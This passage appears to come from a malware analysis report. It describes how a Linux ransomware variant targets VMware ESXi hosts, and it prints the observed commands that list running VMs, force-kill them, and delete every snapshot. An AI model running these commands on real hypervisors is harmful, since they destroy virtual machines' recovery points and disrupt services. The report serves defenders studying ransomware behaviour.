 LINUX VARIANT SPECIFIC COMMANDS
The Linux variant was observed executing commands in order to delete
VMware ESXi snapshots. The ransomware generates a list of running virtual
machines:
• esxcli --formatter=csv --format-param=fields=="WorldID,DisplayName"
vm process list
Each virtual machine is then terminates using the command:
awk -F "\"*,\"*" '{system("esxcli vm process kill --type=force --world-
id="$1)}'
Finally all snapshots of the virtual machines are deleted:
• for i in `vim-cmd vmsvc/getallvms| awk '{print$1}'`;do vim-cmd vmsvc/
snapshot.removeall $i & done